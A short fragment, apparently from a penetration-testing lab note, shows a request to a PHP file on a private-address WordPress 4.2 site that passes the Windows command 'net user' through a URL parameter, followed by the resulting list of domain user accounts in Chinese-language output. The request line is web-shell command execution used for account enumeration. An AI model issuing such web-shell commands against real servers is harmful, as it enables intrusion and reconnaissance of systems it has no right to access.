 view-source:http://192.168.3.23/wordpress-4.2/abts.php?m=net user
1
2 \\ 的用户帐户
3
4 -------------------------------------------------------------------------------
5 Administrator bob bosser
6 buley cracker dcadmin
7 Guest hacer hackest
8 klion krbtgt linux
9 mali pentest rootkit
10 security suse vpn
11 welcome win10en win7
12 win8 win8en winxpen
13 xsser
14 命令运行完毕，但发生一个或多个错误。